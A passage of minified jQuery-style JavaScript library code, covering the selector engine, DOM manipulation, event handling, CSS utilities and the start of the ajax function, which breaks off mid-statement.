U.firstChild.getAttribute!=="undefined"&&U.firstChild.getAttribute("href")!=="#"){J.attrHandle.href=function(V){return V.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var U=G,W=document.createElement("div");W.innerHTML="<p class='TEST'></p>";if(W.querySelectorAll&&W.querySelectorAll(".TEST").length===0){return}G=function(aa,Z,X,Y){Z=Z||document;if(!Y&&Z.nodeType===9&&!R(Z)){try{return F(Z.querySelectorAll(aa),X)}catch(ab){}}return U(aa,Z,X,Y)};for(var V in U){G[V]=U[V]}})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var U=document.createElement("div");U.innerHTML="<div class='test e'></div><div class='test'></div>";if(U.getElementsByClassName("e").length===0){return}U.lastChild.className="e";if(U.getElementsByClassName("e").length===1){return}J.order.splice(1,0,"CLASS");J.find.CLASS=function(V,W,X){if(typeof W.getElementsByClassName!=="undefined"&&!X){return W.getElementsByClassName(V[1])}}})()}function Q(V,aa,Z,ae,ab,ad){var ac=V=="previousSibling"&&!ad;for(var X=0,W=ae.length;X<W;X++){var U=ae[X];if(U){if(ac&&U.nodeType===1){U.sizcache=Z;U.sizset=X}U=U[V];var Y=false;while(U){if(U.sizcache===Z){Y=ae[U.sizset];break}if(U.nodeType===1&&!ad){U.sizcache=Z;U.sizset=X}if(U.nodeName===aa){Y=U;break}U=U[V]}ae[X]=Y}}}function T(V,aa,Z,ae,ab,ad){var ac=V=="previousSibling"&&!ad;for(var X=0,W=ae.length;X<W;X++){var U=ae[X];if(U){if(ac&&U.nodeType===1){U.sizcache=Z;U.sizset=X}U=U[V];var Y=false;while(U){if(U.sizcache===Z){Y=ae[U.sizset];break}if(U.nodeType===1){if(!ad){U.sizcache=Z;U.sizset=X}if(typeof aa!=="string"){if(U===aa){Y=true;break}}else{if(G.filter(aa,[U]).length>0){Y=U;break}}}U=U[V]}ae[X]=Y}}}var L=document.compareDocumentPosition?function(V,U){return V.compareDocumentPosition(U)&16}:function(V,U){return V!==U&&(V.contains?V.contains(U):true)};var R=function(U){return U.nodeType===9&&U.documentElement.nodeName!=="HTML"||!!U.ownerDocument&&U.ownerDocument.documentElement.nodeName!=="HTML"};var K=function(U,ab){var X=[],Y="",Z,W=ab.nodeType?[ab]:ab;while((Z=J.match.PSEUDO.exec(U))){Y+=Z[0];U=U.replace(J.match.PSEUDO,"")}U=J.relative[U]?U+"*":U;for(var aa=0,V=W.length;aa<V;aa++){G(U,W[aa],X)}return G.filter(Y,X)};p.find=G;p.expr=G.selectors;p.expr[":"]=p.expr.filters;G.selectors.filters.hidden=function(U){return U.offsetWidth===0&&U.offsetHeight===0};G.selectors.filters.visible=function(U){return U.offsetWidth>0||U.offsetHeight>0};G.selectors.filters.animated=function(U){return p.grep(p.timers,function(V){return U===V.elem}).length};p.filter=p.multiFilter=function(W,U,V){if(V){W=":not("+W+")"}return G.matches(W,U)};p.dir=function(W,V){var U=[],X=W[V];while(X&&X!=document){if(X.nodeType==1){U.push(X)}X=X[V]}return U};p.nth=function(Y,U,W,X){U=U||1;var V=0;for(;Y;Y=Y[W]){if(Y.nodeType==1&&++V==U){break}}return Y};p.sibling=function(W,V){var U=[];for(;W;W=W.nextSibling){if(W.nodeType==1&&W!=V){U.push(W)}}return U};return;j.Sizzle=G})();p.fn.extend({find:function(F){var H=this.pushStack("","find",F),K=0;for(var I=0,G=this.length;I<G;I++){K=H.length;p.find(F,this[I],H);if(I>0){for(var L=K;L<H.length;L++){for(var J=0;J<K;J++){if(H[J]===H[L]){H.splice(L--,1);break}}}}}return H},filter:function(F){return this.pushStack(p.isFunction(F)&&p.grep(this,function(H,G){return F.call(H,G)})||p.multiFilter(F,p.grep(this,function(G){return G.nodeType===1})),"filter",F)},closest:function(F){var H=p.expr.match.POS.test(F)?p(F):null,G=0;return this.map(function(){var I=this;while(I&&I.ownerDocument){if(H?H.index(I)>-1:p(I).is(F)){p.data(I,"closest",G);return I}I=I.parentNode;G++}})},not:function(F){if(typeof F==="string"){if(f.test(F)){return this.pushStack(p.multiFilter(F,this,true),"not",F)}else{F=p.multiFilter(F,this)}}var G=F.length&&F[F.length-1]!==g&&!F.nodeType;return this.filter(function(){return G?p.inArray(this,F)<0:this!=F})},add:function(F){return this.pushStack(p.unique(p.merge(this.get(),typeof F==="string"?p(F):p.makeArray(F))))},eq:function(F){return this.slice(F,+F+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(F){return this.pushStack(p.map(this,function(H,G){return F.call(H,G,H)}))},andSelf:function(){return this.add(this.prevObject)},end:function(){return this.prevObject||p(null)}});p.each({parent:function(F){return F.parentNode},parents:function(F){return p.dir(F,"parentNode")},next:function(F){return p.nth(F,2,"nextSibling")},prev:function(F){return p.nth(F,2,"previousSibling")},nextAll:function(F){return p.dir(F,"nextSibling")},prevAll:function(F){return p.dir(F,"previousSibling")},siblings:function(F){return p.sibling(F.parentNode.firstChild,F)},children:function(F){return p.sibling(F.firstChild)},contents:function(F){return p.nodeName(F,"iframe")?F.contentDocument||F.contentWindow.document:p.makeArray(F.childNodes)}},function(F,G){p.fn[F]=function(H){var I=p.map(this,G);if(H&&typeof H=="string"){I=p.multiFilter(H,I)}return this.pushStack(p.unique(I),F,H)}});p.fn.extend({attr:function(H,K){var G=H,L=p.isFunction(K);if(typeof H==="string"){if(K===g){return this.length?p.attr(this[0],H):null}else{G={};G[H]=K}}for(var I=0,F=this.length;I<F;I++){var J=this[I];for(var M in G){K=G[M];if(L){K=K.call(J,I)}p.attr(J,M,K)}}return this},hasClass:function(F){return !!F&&this.is("."+F)},val:function(L){if(L===g){var F=this[0];if(F){if(p.nodeName(F,"option")){return(F.attributes.value||{}).specified?F.value:F.text}if(p.nodeName(F,"select")){var J=F.selectedIndex,M=[],N=F.options,I=F.type=="select-one";if(J<0){return null}for(var G=I?J:0,K=I?J+1:N.length;G<K;G++){var H=N[G];if(H.selected){L=p(H).val();if(I){return L}M.push(L)}}return M}return(F.value||"").replace(/\r/g,"")}return g}if(typeof L==="number"){L+=""}return this.each(function(){if(this.nodeType!=1){return}if(p.isArray(L)&&/radio|checkbox/.test(this.type)){this.checked=(p.inArray(this.value,L)>=0||p.inArray(this.name,L)>=0)}else{if(p.nodeName(this,"select")){var O=p.makeArray(L);p("option",this).each(function(){this.selected=(p.inArray(this.value,O)>=0||p.inArray(this.text,O)>=0)});if(!O.length){this.selectedIndex=-1}}else{this.value=L}}})}});p.each({removeAttr:function(F){p.attr(this,F,"");if(this.nodeType==1){this.removeAttribute(F)}},addClass:function(F){p.className.add(this,F)},removeClass:function(F){p.className.remove(this,F)},toggleClass:function(G,F){if(typeof F!=="boolean"){F=!p.className.has(this,G)}p.className[F?"add":"remove"](this,G)}},function(F,G){p.fn[F]=function(){return this.each(G,arguments)}});p.extend({className:{add:function(F,G){p.each((G||"").split(/\s+/),function(H,I){if(F.nodeType==1&&!p.className.has(F.className,I)){F.className+=(F.className?" ":"")+I}})},remove:function(F,G){if(F.nodeType==1){F.className=G!==g?p.grep(F.className.split(/\s+/),function(H){return !p.className.has(G,H)}).join(" "):""}},has:function(G,F){return G&&p.inArray(F,(G.className||G).toString().split(/\s+/))>-1}},attr:function(K,H,L){if(!K||K.nodeType==3||K.nodeType==8){return g}var I=!K.tagName||!p.isXMLDoc(K),M=L!==g;H=I&&p.props[H]||H;if(K.tagName){var G=/href|src|style/.test(H);if(H=="selected"&&K.parentNode){K.parentNode.selectedIndex}if(H in K&&I&&!G){if(M){if(H=="type"&&K.nodeName.match(/(button|input)/i)&&K.parentNode){throw"type property can't be changed"}K[H]=L}if(p.nodeName(K,"form")&&K.getAttributeNode(H)){return K.getAttributeNode(H).nodeValue}if(H=="tabIndex"){var J=K.getAttributeNode("tabIndex");return J&&J.specified?J.value:K.nodeName.match(/(button|input|object|select|textarea)/i)?0:K.nodeName.match(/^(a|area)$/i)&&K.href?0:g}return K[H]}if(!p.support.style&&I&&H=="style"){if(M){K.style.cssText=""+L}return K.style.cssText}if(M){K.setAttribute(H,""+L)}var F=!p.support.hrefNormalized&&I&&G?K.getAttribute(H,2):K.getAttribute(H);return F===null?g:F}return p.style(K,H,L)}});p.fn.extend({text:function(G){if(typeof G!=="object"&&G!=null){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(G))}var F="";p.each(G||this,function(){p.each(this.childNodes,function(){if(this.nodeType!=8){F+=this.nodeType!=1?this.nodeValue:p.fn.text([this])}})});return F},wrapAll:function(F){if(this[0]){var G=p(F,this[0].ownerDocument).clone();if(this[0].parentNode){G.insertBefore(this[0])}G.map(function(){var H=this;while(H.firstChild){H=H.firstChild}return H}).append(this)}return this},wrapInner:function(F){return this.each(function(){p(this).contents().wrapAll(F)})},wrap:function(F){return this.each(function(){p(this).wrapAll(F)})},append:function(){return this.domManip(arguments,true,function(F){if(this.nodeType==1){this.appendChild(F)}})},prepend:function(){return this.domManip(arguments,true,function(F){if(this.nodeType==1){this.insertBefore(F,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(F){this.parentNode.insertBefore(F,this)})},after:function(){return this.domManip(arguments,false,function(F){this.parentNode.insertBefore(F,this.nextSibling)})},clone:function(H){var F=this.map(function(){if(!p.support.noCloneEvent&&!p.isXMLDoc(this)){var K=this.outerHTML,J=this.ownerDocument;if(!K){var L=J.createElement("div");L.appendChild(this.cloneNode(true));K=L.innerHTML}return p.clean([K.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")],J)[0]}else{return this.cloneNode(true)}});if(H===true){var I=this.find("*").andSelf(),G=0;F.find("*").andSelf().each(function(){if(this.nodeName!==I[G].nodeName){return}var J=p.data(I[G],"events");for(var L in J){for(var K in J[L]){p.event.add(this,L,J[L][K],J[L][K].data)}}G++})}return F},html:function(F){return F===g?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(F)},replaceWith:function(F){return this.after(F).remove()},domManip:function(K,N,M){if(this[0]){var J=(this[0].ownerDocument||this[0]).createDocumentFragment(),G=p.clean(K,(this[0].ownerDocument||this[0]),J),I=J.firstChild;if(I){for(var H=0,F=this.length;H<F;H++){M.call(L(this[H],I),this.length>1||H>0?J.cloneNode(true):J)}}if(G){p.each(G,A)}}return this;function L(O,P){return N&&p.nodeName(O,"table")&&p.nodeName(P,"tr")?(O.getElementsByTagName("tbody")[0]||O.appendChild(O.ownerDocument.createElement("tbody"))):O}}});p.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(F,G){p.fn[F]=function(H){var K=[],M=p(H);for(var L=0,I=M.length;L<I;L++){var J=(L>0?this.clone(true):this).get();p.fn[G].apply(p(M[L]),J);K=K.concat(J)}return this.pushStack(K,F,H)}});p.each({remove:function(F){if(!F||p.multiFilter(F,[this]).length){if(this.nodeType===1){n(this.getElementsByTagName("*"));n([this])}if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){if(this.nodeType===1){n(this.getElementsByTagName("*"))}while(this.firstChild){this.removeChild(this.firstChild)}}},function(F,G){p.fn[F]=function(){return this.each(G,arguments)}});p.extend({clean:function(G,L,J){L=L||document;if(typeof L.createElement==="undefined"){L=L.ownerDocument||L[0]&&L[0].ownerDocument||document}if(!J&&G.length===1&&typeof G[0]==="string"){var I=/^<(\w+)\s*\/?>$/.exec(G[0]);if(I){return[L.createElement(I[1])]}}var H=[],F=[],M=L.createElement("div");p.each(G,function(Q,T){if(typeof T==="number"){T+=""}if(!T){return}if(typeof T==="string"){T=T.replace(/(<(\w+)[^>]*?)\/>/g,function(V,W,U){return U.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?V:W+"></"+U+">"});var P=T.replace(/^\s+/,"").substring(0,10).toLowerCase();var R=!P.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!P.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||P.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!P.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!P.indexOf("<td")||!P.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!P.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!p.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];M.innerHTML=R[1]+T+R[2];while(R[0]--){M=M.lastChild}if(!p.support.tbody){var S=/<tbody/i.test(T),O=!P.indexOf("<table")&&!S?M.firstChild&&M.firstChild.childNodes:R[1]=="<table>"&&!S?M.childNodes:[];for(var N=O.length-1;N>=0;--N){if(p.nodeName(O[N],"tbody")&&!O[N].childNodes.length){O[N].parentNode.removeChild(O[N])}}}if(!p.support.leadingWhitespace&&/^\s/.test(T)){M.insertBefore(L.createTextNode(T.match(/^\s*/)[0]),M.firstChild)}T=p.makeArray(M.childNodes)}if(T.nodeType){H.push(T)}else{H=p.merge(H,T)}});if(J){for(var K=0;H[K];K++){if(p.nodeName(H[K],"script")&&(!H[K].type||H[K].type.toLowerCase()==="text/javascript")){F.push(H[K].parentNode?H[K].parentNode.removeChild(H[K]):H[K])}else{if(H[K].nodeType===1){H.splice.apply(H,[K+1,0].concat(p.makeArray(H[K].getElementsByTagName("script"))))}J.appendChild(H[K])}}return F}return H}});function n(G){for(var H=0,F=G.length;H<F;H++){var I=G[H][h];if(I){delete p.cache[I]}}}p.event={add:function(J,G,I,L){if(J.nodeType==3||J.nodeType==8){return}if(J.setInterval&&J!=j){J=j}if(!I.guid){I.guid=this.guid++}if(L!==g){var H=I;I=this.proxy(H);I.data=L}var F=p.data(J,"events")||p.data(J,"events",{}),K=p.data(J,"handle")||p.data(J,"handle",function(){return typeof p!=="undefined"&&!p.event.triggered?p.event.handle.apply(arguments.callee.elem,arguments):g});K.elem=J;p.each(G.split(/\s+/),function(N,O){var P=O.split(".");O=P.shift();I.type=P.slice().sort().join(".");var M=F[O];if(p.event.specialAll[O]){p.event.specialAll[O].setup.call(J,L,P)}if(!M){M=F[O]={};if(!p.event.special[O]||p.event.special[O].setup.call(J,L,P)===false){if(J.addEventListener){J.addEventListener(O,K,false)}else{if(J.attachEvent){J.attachEvent("on"+O,K)}}}}M[I.guid]=I;p.event.global[O]=true});J=null},guid:1,global:{},remove:function(L,I,K){if(L.nodeType==3||L.nodeType==8){return}var H=p.data(L,"events"),G,F;if(H){if(I===g||(typeof I==="string"&&I.charAt(0)==".")){for(var J in H){this.remove(L,J+(I||""))}}else{if(I.type){K=I.handler;I=I.type}p.each(I.split(/\s+/),function(N,P){var R=P.split(".");P=R.shift();var O=new RegExp("(^|\\.)"+R.slice().sort().join(".*\\.")+"(\\.|$)");if(H[P]){if(K){delete H[P][K.guid]}else{for(var Q in H[P]){if(O.test(H[P][Q].type)){delete H[P][Q]}}}if(p.event.specialAll[P]){p.event.specialAll[P].teardown.call(L,R)}for(G in H[P]){break}if(!G){if(!p.event.special[P]||p.event.special[P].teardown.call(L,R)===false){if(L.removeEventListener){L.removeEventListener(P,p.data(L,"handle"),false)}else{if(L.detachEvent){L.detachEvent("on"+P,p.data(L,"handle"))}}}G=null;delete H[P]}}})}for(G in H){break}if(!G){var M=p.data(L,"handle");if(M){M.elem=null}p.removeData(L,"events");p.removeData(L,"handle")}}},trigger:function(J,L,I,F){var H=J.type||J;if(!F){J=typeof J==="object"?J[h]?J:p.extend(p.Event(H),J):p.Event(H);if(H.indexOf("!")>=0){J.type=H=H.slice(0,-1);J.exclusive=true}if(!I){J.stopPropagation();if(this.global[H]){p.each(p.cache,function(){if(this.events&&this.events[H]){p.event.trigger(J,L,this.handle.elem)}})}}if(!I||I.nodeType==3||I.nodeType==8){return g}J.result=g;J.target=I;L=p.makeArray(L);L.unshift(J)}J.currentTarget=I;var K=p.data(I,"handle");if(K){K.apply(I,L)}if((!I[H]||(p.nodeName(I,"a")&&H=="click"))&&I["on"+H]&&I["on"+H].apply(I,L)===false){J.result=false}if(!F&&I[H]&&!J.isDefaultPrevented()&&!(p.nodeName(I,"a")&&H=="click")){this.triggered=true;try{I[H]()}catch(M){}}this.triggered=false;if(!J.isPropagationStopped()){var G=I.parentNode||I.ownerDocument;if(G){p.event.trigger(J,L,G,true)}}},handle:function(L){var K,F;L=arguments[0]=p.event.fix(L||j.event);L.currentTarget=this;var M=L.type.split(".");L.type=M.shift();K=!M.length&&!L.exclusive;var J=new RegExp("(^|\\.)"+M.slice().sort().join(".*\\.")+"(\\.|$)");F=(p.data(this,"events")||{})[L.type];for(var H in F){var I=F[H];if(K||J.test(I.type)){L.handler=I;L.data=I.data;var G=I.apply(this,arguments);if(G!==g){L.result=G;if(G===false){L.preventDefault();L.stopPropagation()}}if(L.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(I){if(I[h]){return I}var G=I;I=p.Event(G);for(var H=this.props.length,K;H;){K=this.props[--H];I[K]=G[K]}if(!I.target){I.target=I.srcElement||document}if(I.target.nodeType==3){I.target=I.target.parentNode}if(!I.relatedTarget&&I.fromElement){I.relatedTarget=I.fromElement==I.target?I.toElement:I.fromElement}if(I.pageX==null&&I.clientX!=null){var J=document.documentElement,F=document.body;I.pageX=I.clientX+(J&&J.scrollLeft||F&&F.scrollLeft||0)-(J.clientLeft||0);I.pageY=I.clientY+(J&&J.scrollTop||F&&F.scrollTop||0)-(J.clientTop||0)}if(!I.which&&((I.charCode||I.charCode===0)?I.charCode:I.keyCode)){I.which=I.charCode||I.keyCode}if(!I.metaKey&&I.ctrlKey){I.metaKey=I.ctrlKey}if(!I.which&&I.button){I.which=(I.button&1?1:(I.button&2?3:(I.button&4?2:0)))}return I},proxy:function(G,F){F=F||function(){return G.apply(this,arguments)};F.guid=G.guid=G.guid||F.guid||this.guid++;return F},special:{ready:{setup:C,teardown:function(){}}},specialAll:{live:{setup:function(F,G){p.event.add(this,G[0],c)},teardown:function(H){if(H.length){var F=0,G=new RegExp("(^|\\.)"+H[0]+"(\\.|$)");p.each((p.data(this,"events").live||{}),function(){if(G.test(this.type)){F++}});if(F<1){p.event.remove(this,H[0],c)}}}}}};p.Event=function(F){if(!this.preventDefault){return new p.Event(F)}if(F&&F.type){this.originalEvent=F;this.type=F.type}else{this.type=F}this.timeStamp=e();this[h]=true};function k(){return false}function v(){return true}p.Event.prototype={preventDefault:function(){this.isDefaultPrevented=v;var F=this.originalEvent;if(!F){return}if(F.preventDefault){F.preventDefault()}F.returnValue=false},stopPropagation:function(){this.isPropagationStopped=v;var F=this.originalEvent;if(!F){return}if(F.stopPropagation){F.stopPropagation()}F.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=v;this.stopPropagation()},isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k};var b=function(G){var F=G.relatedTarget;while(F&&F!=this){try{F=F.parentNode}catch(H){F=this}}if(F!=this){G.type=G.data;p.event.handle.apply(this,arguments)}};p.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(G,F){p.event.special[F]={setup:function(){p.event.add(this,G,b,F)},teardown:function(){p.event.remove(this,G,b)}}});p.fn.extend({bind:function(G,H,F){return G=="unload"?this.one(G,H,F):this.each(function(){p.event.add(this,G,F||H,F&&H)})},one:function(H,I,G){var F=p.event.proxy(G||I,function(J){p(this).unbind(J,F);return(G||I).apply(this,arguments)});return this.each(function(){p.event.add(this,H,F,G&&I)})},unbind:function(G,F){return this.each(function(){p.event.remove(this,G,F)})},trigger:function(F,G){return this.each(function(){p.event.trigger(F,G,this)})},triggerHandler:function(F,H){if(this[0]){var G=p.Event(F);G.preventDefault();G.stopPropagation();p.event.trigger(G,H,this[0]);return G.result}},toggle:function(H){var F=arguments,G=1;while(G<F.length){p.event.proxy(H,F[G++])}return this.click(p.event.proxy(H,function(I){this.lastToggle=(this.lastToggle||0)%G;I.preventDefault();return F[this.lastToggle++].apply(this,arguments)||false}))},hover:function(F,G){return this.mouseenter(F).mouseleave(G)},ready:function(F){C();if(p.isReady){F.call(document,p)}else{p.readyList.push(F)}return this},live:function(H,G){var F=p.event.proxy(G);F.guid+=this.selector+H;p(this.context).bind(i(H,this.selector),this.selector,F);return this},die:function(G,F){p(this.context).unbind(i(G,this.selector),F?{guid:F.guid+this.selector+G}:null);return this}});function c(I){var F=new RegExp("(^|\\.)"+I.type+"(\\.|$)"),H=true,G=[];p.each(p.data(this,"events").live||[],function(J,K){if(F.test(K.type)){var L=p(I.target).closest(K.data)[0];if(L){G.push({elem:L,fn:K})}}});G.sort(function(K,J){return p.data(K.elem,"closest")-p.data(J.elem,"closest")});p.each(G,function(){I.currentTarget=this.elem;if(this.fn.call(this.elem,I,this.fn.data)===false){return(H=false)}});return H}function i(G,F){return["live",G,F.replace(/\./g,"`").replace(/ /g,"|")].join(".")}p.extend({isReady:false,readyList:[],ready:function(){if(!p.isReady){p.isReady=true;if(p.readyList){p.each(p.readyList,function(){this.call(document,p)});p.readyList=null}p(document).triggerHandler("ready")}}});var y=false;function C(){if(y){return}y=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);p.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);p.ready()}});if(document.documentElement.doScroll&&j==j.top){(function(){if(p.isReady){return}try{document.documentElement.doScroll("left")}catch(F){setTimeout(arguments.callee,0);return}p.ready()})()}}}p.event.add(j,"load",p.ready)}p.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(G,F){p.fn[F]=function(H){return H?this.bind(F,H):this.trigger(F)}});p(j).bind("unload",function(){for(var F in p.cache){if(F!=1&&p.cache[F].handle){p.event.remove(p.cache[F].handle.elem)}}});(function(){p.support={};var G=document.documentElement,H=document.createElement("script"),M=document.createElement("div"),L="script"+(new Date).getTime();M.style.display="none";M.innerHTML='   <link/><table></table><a href="/a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select>';var I=M.getElementsByTagName("*"),F=M.getElementsByTagName("a")[0];if(!I||!I.length||!F){return}p.support={leadingWhitespace:M.firstChild.nodeType==3,tbody:!M.getElementsByTagName("tbody").length,htmlSerialize:!!M.getElementsByTagName("link").length,style:/red/.test(F.getAttribute("style")),hrefNormalized:F.getAttribute("href")==="/a",opacity:F.style.opacity==="0.5",cssFloat:!!F.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};H.type="text/javascript";try{H.appendChild(document.createTextNode("window."+L+"=1;"))}catch(K){}G.insertBefore(H,G.firstChild);if(j[L]){p.support.scriptEval=true;delete j[L]}G.removeChild(H);if(M.attachEvent&&M.fireEvent){M.attachEvent("onclick",function J(){p.support.noCloneEvent=false;M.detachEvent("onclick",J)});M.cloneNode(true).fireEvent("onclick")}p(function(){var N=document.createElement("div");N.style.width=N.style.paddingLeft="1px";document.body.appendChild(N);p.boxModel=p.support.boxModel=N.offsetWidth===2;document.body.removeChild(N).style.display="none"})})();p.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",tabindex:"tabIndex"};var a=/z-?index|font-?weight|opacity|zoom|line-?height/i,r=document.defaultView||{},x=p.support.cssFloat?"cssFloat":"styleFloat";p.fn.css=function(H,K){var G=H,L=p.isFunction(K);if((H=="width"||H=="height")&&parseFloat(K)<0){K=g}if(typeof H==="string"){if(K===g){return this.length?p.css(this[0],H):null}else{G={};G[H]=K}}for(var I=0,F=this.length;I<F;I++){var J=this[I];for(var M in G){K=G[M];if(L){K=K.call(J,I)}if(typeof K==="number"&&!a.test(M)){K=K+"px"}p.style(J,M,K)}}return this};p.extend({style:function(H,F,I){if(!H||H.nodeType==3||H.nodeType==8){return g}var G=H.style||H,J=I!==g;if(!p.support.opacity&&F=="opacity"){if(J){G.zoom=1;G.filter=(G.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(I)+""=="NaN"?"":"alpha(opacity="+I*100+")")}return G.filter&&G.filter.indexOf("opacity=")>=0?(parseFloat(G.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}if(/float/i.test(F)){F=x}F=F.replace(/-([a-z])/ig,function(K,L){return L.toUpperCase()});if(J){G[F]=I}return G[F]},css:function(I,G,K,F){if(G=="width"||G=="height"){var M,H={position:"absolute",visibility:"hidden",display:"block"},L=G=="width"?["Left","Right"]:["Top","Bottom"];function J(){M=G=="width"?I.offsetWidth:I.offsetHeight;if(F==="border"){return}p.each(L,function(){if(!F){M-=parseFloat(p.curCSS(I,"padding"+this,true))||0}if(F==="margin"){M+=parseFloat(p.curCSS(I,"margin"+this,true))||0}else{M-=parseFloat(p.curCSS(I,"border"+this+"Width",true))||0}})}if(I.offsetWidth!==0){J()}else{p.swap(I,H,J)}return Math.max(0,Math.round(M))}return p.curCSS(I,G,K)},curCSS:function(J,G,H){var M,F=J.style;if(!p.support.opacity&&G=="opacity"){M=F.filter&&F.filter.indexOf("opacity=")>=0?(parseFloat(F.filter.match(/opacity=([^)]*)/)[1])/100)+"":"";return M===""?"1":M}if(/float/i.test(G)){G=x}if(!H&&F&&F[G]){M=F[G]}else{if(r.getComputedStyle){if(/float/i.test(G)){G="float"}G=G.replace(/([A-Z])/g,"-$1").toLowerCase();var N=r.getComputedStyle(J,null);if(N){M=N.getPropertyValue(G)}if(G=="opacity"&&M==""){M="1"}}else{if(J.currentStyle){var K=G.replace(/\-(\w)/g,function(O,P){return P.toUpperCase()});M=J.currentStyle[G]||J.currentStyle[K];if(!/^\d+(px)?$/i.test(M)&&/^\d/.test(M)){var I=F.left,L=J.runtimeStyle.left;J.runtimeStyle.left=J.currentStyle.left;F.left=M||0;M=F.pixelLeft+"px";F.left=I;J.runtimeStyle.left=L}}}}return M},swap:function(I,H,J){var F={};for(var G in H){F[G]=I.style[G];I.style[G]=H[G]}J.call(I);for(var G in H){I.style[G]=F[G]}}});p.fn.extend({_load:p.fn.load,load:function(H,K,L){if(typeof H!=="string"){return this._load(H)}var J=H.indexOf(" ");if(J>=0){var F=H.slice(J,H.length);H=H.slice(0,J)}var I="GET";if(K){if(p.isFunction(K)){L=K;K=null}else{if(typeof K==="object"){K=p.param(K);I="POST"}}}var G=this;p.ajax({url:H,type:I,dataType:"html",data:K,complete:function(N,M){if(M=="success"||M=="notmodified"){G.html(F?p("<div/>").append(N.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(F):N.responseText)}if(L){G.each(L,[N.responseText,M,N])}}});return this},serialize:function(){return p.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?p.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(F,G){var H=p(this).val();return H==null?null:p.isArray(H)?p.map(H,function(J,I){return{name:G.name,value:J}}):{name:G.name,value:H}}).get()}});p.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(F,G){p.fn[G]=function(H){return this.bind(G,H)}});var s=e();p.extend({get:function(F,H,I,G){if(p.isFunction(H)){I=H;H=null}return p.ajax({type:"GET",url:F,data:H,success:I,dataType:G})},getScript:function(F,G){return p.get(F,null,G,"script")},getJSON:function(F,G,H){return p.get(F,G,H,"json")},post:function(F,H,I,G){if(p.isFunction(H)){I=H;H={}}return p.ajax({type:"POST",url:F,data:H,success:I,dataType:G})},ajaxSetup:function(F){p.extend(p.ajaxSettings,F)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return j.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(N){N=p.extend(true,N,p.extend(true,{},p.ajaxSettings,N));var X,G=/=\?(&|$)/g,S,W,H=N.type.toUpperCase();if(N.data&&N.processData&&typeof N.data!=="string"){N.data=p.param(N.data)}if(N.dataType=="jsonp"){if(H=="GET"){if(!N.url.match(G)){N.url+=(N.url.match(/\?/)?"&":"?")+(N.jsonp||"callback")+"=?"}}else{if(!N.data||!N.data.match(G)){N.data=(N.data?N.data+"&":"")+(N.jsonp||"callback")+"=?"}}N.dataType="json"}if(N.dataType=="json"&&(N.data&&N.data.match(G)||N.url.match(G))){X="jsonp"+s++;if(N.data){N.data=(N.data+"").replace(G,"="+X+"$1")}N.url=N.url.replace(G,"="+X+"$1");N.dataType="script";j[X]=function(Y){W=Y;J();M();j[X]=g;try{delete j[X]}catch(Z){}if(I){I.removeChild(U)}}}if(N.dataType=="script"&&N.cache==null){N.cache=false}if(N.cache===false&&H=="GET"){var F=e();var V=N.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+F+"$2");N.url=V+((V==N.url)?(N.url.match(/\?/)?"&":"?")+"_="+F:"")}if(N.data&&H=="GET"){N.url+=(N.url.match(/\?/)?"&":"?")+N.data;N.data=null}if(N.global&&!p.active++){p.event.trigger("ajaxStart")}var R=/^(\w+:)?\/\/([^\/?#]+)/.exec(N.url);if(N.dataType=="script"&&H=="GET"&&R&&(R[1]&&R[1]!=location.protocol||R[2]!=location.host)){var 